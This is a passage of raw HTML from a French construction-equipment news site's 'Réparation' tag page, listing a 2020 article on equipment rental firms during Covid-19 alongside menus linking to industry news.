                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/doosan-bobcat-pourrait-acheter-des-parts-de-wacker-neuson/"  rel="bookmark" class="td-image-wrap " title="Doosan Bobcat pourrait acheter des parts de Wacker Neuson" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Doosan-Bobcat-Wacker-Neuson-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Doosan-Bobcat-Wacker-Neuson-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Doosan-Bobcat-Wacker-Neuson-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Doosan Bobcat" title="Doosan Bobcat pourrait acheter des parts de Wacker Neuson" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/doosan-bobcat-pourrait-acheter-des-parts-de-wacker-neuson/"  rel="bookmark" title="Doosan Bobcat pourrait acheter des parts de Wacker Neuson">Doosan Bobcat pourrait acheter des parts de Wacker Neuson</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/halte-aux-vols/"  rel="bookmark" class="td-image-wrap " title="Halte aux vols !" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Halte-aux-vols-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Halte-aux-vols-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Halte-aux-vols-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vols" title="Halte aux vols !" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/halte-aux-vols/"  rel="bookmark" title="Halte aux vols !">Halte aux vols !</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53579"><a href="https://tp-amenagements.fr/economie/">Économie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3570","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "1444";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "361";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://tp-amenagements.fr/economie/">Tous</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="100" href="https://tp-amenagements.fr/economie/croissance-developpement/">Croissance &amp; développement</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="904" href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/">Hommes &amp; entreprises</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/bouygues-construction-dispose-de-fondamentaux-solides-pierre-eric-saint-andre/"  rel="bookmark" class="td-image-wrap " title="« Bouygues Construction dispose de fondamentaux solides » Pierre-Eric Saint-André" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/PE-SA-DG-Bouygues-Construction-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/PE-SA-DG-Bouygues-Construction-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/PE-SA-DG-Bouygues-Construction-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bouygues Construction" title="« Bouygues Construction dispose de fondamentaux solides » Pierre-Eric Saint-André" /></a></div>                <a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/" class="td-post-category" >Hommes &amp; entreprises</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/bouygues-construction-dispose-de-fondamentaux-solides-pierre-eric-saint-andre/"  rel="bookmark" title="« Bouygues Construction dispose de fondamentaux solides » Pierre-Eric Saint-André">« Bouygues Construction dispose de fondamentaux solides » Pierre-Eric Saint-André</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/yanmar-ce-saligne-sur-les-realites-daujourdhui-tout-en-investissant-dans-lavenir/"  rel="bookmark" class="td-image-wrap " title="Yanmar CE s&rsquo;aligne sur les réalités d’aujourd’hui tout en investissant dans l’avenir " ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Yanmar-CE_Jon-Lopez-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Yanmar-CE_Jon-Lopez-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Yanmar-CE_Jon-Lopez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Yanmar CE Jon Lopez" title="Yanmar CE s&rsquo;aligne sur les réalités d’aujourd’hui tout en investissant dans l’avenir " /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/yanmar-ce-saligne-sur-les-realites-daujourdhui-tout-en-investissant-dans-lavenir/"  rel="bookmark" title="Yanmar CE s&rsquo;aligne sur les réalités d’aujourd’hui tout en investissant dans l’avenir ">Yanmar CE s&rsquo;aligne sur les réalités d’aujourd’hui tout en investissant dans&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/mat-pole-signe-une-annee-record-en-2025/"  rel="bookmark" class="td-image-wrap " title="Mat Pole signe une année record en 2025" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Capture-decran-2026-01-19-a-15.18.20-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Capture-decran-2026-01-19-a-15.18.20-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Capture-decran-2026-01-19-a-15.18.20-300x205.png 300w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Capture-decran-2026-01-19-a-15.18.20-1024x698.png 1024w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Capture-decran-2026-01-19-a-15.18.20-768x524.png 768w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Capture-decran-2026-01-19-a-15.18.20-1536x1048.png 1536w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Capture-decran-2026-01-19-a-15.18.20-2048x1397.png 2048w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Capture-decran-2026-01-19-a-15.18.20-616x420.png 616w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Capture-decran-2026-01-19-a-15.18.20-696x475.png 696w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Capture-decran-2026-01-19-a-15.18.20-1068x728.png 1068w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Capture-decran-2026-01-19-a-15.18.20-100x70.png 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Capture-decran-2026-01-19-a-15.18.20-600x409.png 600w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mat Pole" title="Mat Pole signe une année record en 2025" /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/mat-pole-signe-une-annee-record-en-2025/"  rel="bookmark" title="Mat Pole signe une année record en 2025">Mat Pole signe une année record en 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/itlp-services-linspecteur-des-canalisations/"  rel="bookmark" class="td-image-wrap " title="ITLP Services : l&rsquo;inspecteur des canalisations" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/ITLP-Services-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/ITLP-Services-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/ITLP-Services-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ITLP Services" title="ITLP Services : l&rsquo;inspecteur des canalisations" /></a></div>                <a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/" class="td-post-category" >Hommes &amp; entreprises</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/itlp-services-linspecteur-des-canalisations/"  rel="bookmark" title="ITLP Services : l&rsquo;inspecteur des canalisations">ITLP Services : l&rsquo;inspecteur des canalisations</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="panier menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21218"><a href="https://tp-amenagements.fr/panier/">Panier</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tp-amenagements.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tp-amenagements.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Réparation</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Réparation</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/coronavirus-les-loueurs-face-a-la-fermeture-des-chantiers/"  rel="bookmark" class="td-image-wrap " title="Coronavirus : les loueurs face à la fermeture des chantiers" ><img width="324" height="160" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/03/Location-covid-19-324x160.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/03/Location-covid-19-324x160.jpg 324w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/03/Location-covid-19-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Location Coronavirus contestation conflit entretien technique et légal" title="Coronavirus : les loueurs face à la fermeture des chantiers" /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/coronavirus-les-loueurs-face-a-la-fermeture-des-chantiers/"  rel="bookmark" title="Coronavirus : les loueurs face à la fermeture des chantiers">Coronavirus : les loueurs face à la fermeture des chantiers</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://tp-amenagements.fr/author/franck/">Franck TPA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-23T12:28:47+01:00" >23 mars 2020</time></span>                <span class="td-module-comments"><a href="https://tp-amenagements.fr/economie/croissance-developpement/coronavirus-les-loueurs-face-a-la-fermeture-des-chantiers/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Les loueurs de matériels ont réduit au strict minimum leur activité. S&#039;ils ne l&#039;ont pas suspendu complètement. Leur Fédération précise que la maintenance et...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_16 td_block_template_1">
<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Publicité -</span><div data-amena-trackid="53816" data-amena-trackbid="1" class="amena-target" id="amena-641675646"><a data-no-instant="1" href="https://www.kobelco-europe.com/products/" rel="noopener nofollow" class="a2t-link" target="_blank" aria-label="Kobelco démolition"><img loading="lazy" decoding="async" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Kobelco_FR_demolition_300x300.gif" alt="Kobelco démolition"  width="300" height="300"   /></a></div>
<div data-amena-trackid="53888" data-amena-trackbid="1" class="amena-target" id="amena-3178376030"><a data-no-instant="1" href="https://www.mbcrusher.com/fr/fr/landing/lp-istituzionale-2026_01-controlled_demolition-fr?rel=tpa_websitebanner_controlled_demolition&#038;utm_source=tpa&#038;utm_medium=websitebanner&#038;utm_campaign=controlled_demolition" rel="noopener nofollow" class="a2t-link" target="_blank" aria-label="démolition MB Crusher"><img loading="lazy" decoding="async" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Banner_TPA_FR_controlled_demolition_300x300_20260119.gif" alt="démolition MB Crusher"  width="300" height="300"   /></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"ARTICLES LES PLUS VUS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "12";
block_tdi_17.header_color = "#";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "3";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES LES PLUS VUS</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/pc26e-6-la-3e-onde-electrique-komatsu/"  rel="bookmark" class="td-image-wrap " title="PC26E-6, la 3e onde électrique Komatsu" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/PC26E-6-100x70.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/PC26E-6-100x70.png 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/PC26E-6-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="PC26E-6" title="PC26E-6, la 3e onde électrique Komatsu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/pc26e-6-la-3e-onde-electrique-komatsu/"  rel="bookmark" title="PC26E-6, la 3e onde électrique Komatsu">PC26E-6, la 3e onde électrique Komatsu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:12:53+01:00" >14 janvier 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/carrefour-des-gestions-locales-de-leau-un-rendez-vous-de-la-profession/"  rel="bookmark" class="td-image-wrap " title="Carrefour des Gestions Locales de l’Eau, un rendez-vous de la profession" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Ouvrage-regulateur-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Ouvrage-regulateur-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Ouvrage-regulateur-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Carrefour des Gestions Locales de l’Eau" title="Carrefour des Gestions Locales de l’Eau, un rendez-vous de la profession" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/carrefour-des-gestions-locales-de-leau-un-rendez-vous-de-la-profession/"  rel="bookmark" title="Carrefour des Gestions Locales de l’Eau, un rendez-vous de la profession">Carrefour des Gestions Locales de l’Eau, un rendez-vous de la profession</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:09:08+01:00" >13 janvier 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/yanmar-ce-saligne-sur-les-realites-daujourdhui-tout-en-investissant-dans-lavenir/"  rel="bookmark" class="td-image-wrap " title="Yanmar CE s&rsquo;aligne sur les réalités d’aujourd’hui tout en investissant dans l’avenir " ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Yanmar-CE_Jon-Lopez-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Yanmar-CE_Jon-Lopez-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Yanmar-CE_Jon-Lopez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Yanmar CE Jon Lopez" title="Yanmar CE s&rsquo;aligne sur les réalités d’aujourd’hui tout en investissant dans l’avenir " /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/yanmar-ce-saligne-sur-les-realites-daujourdhui-tout-en-investissant-dans-lavenir/"  rel="bookmark" title="Yanmar CE s&rsquo;aligne sur les réalités d’aujourd’hui tout en investissant dans l’avenir ">Yanmar CE s&rsquo;aligne sur les réalités d’aujourd’hui tout en investissant dans...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:58:28+01:00" >16 janvier 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/evolis-renforce-sa-gouvernance/"  rel="bookmark" class="td-image-wrap " title="Evolis renforce sa gouvernance" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Jean-Yves_BOURGOIS_EVOLIS-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Jean-Yves_BOURGOIS_EVOLIS-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Jean-Yves_BOURGOIS_EVOLIS-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Evolis" title="Evolis renforce sa gouvernance" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/evolis-renforce-sa-gouvernance/"  rel="bookmark" title="Evolis renforce sa gouvernance">Evolis renforce sa gouvernance</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:49:32+01:00" >13 janvier 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_17" data-td_block_id="tdi_17">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"LES DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_15";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "4064";
block_tdi_18.header_color = "#";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "1016";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LES DERNIERS ARTICLES</span></h4></div><div id=tdi_18 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

